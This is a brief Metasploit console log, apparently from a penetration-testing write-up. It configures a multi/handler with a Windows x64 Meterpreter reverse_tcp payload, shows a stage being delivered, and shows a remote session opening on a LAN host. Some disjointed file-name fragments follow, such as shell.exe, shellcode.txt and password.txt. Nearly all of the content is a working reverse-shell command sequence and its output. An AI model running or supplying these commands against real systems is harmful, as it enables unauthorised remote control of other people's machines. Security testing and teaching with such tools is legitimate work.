 msf exploit(multi/handler) > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 192.168.1.212
LHOST => 192.168.1.212
msf exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.212:7777
[*] Sending stage (206403 bytes) to 192.168.1.165
[*] Meterpreter session 1 opened (192.168.1.212:7777 -> 192.168.1.165:64012) at
2019-01-03 12:30:29 -0500
meterpreter >
dic exp lib local lock
log mail Office8570 opt password.
txt
burpsuite
python run shell.exe shellcode.
txt
spool
先知社区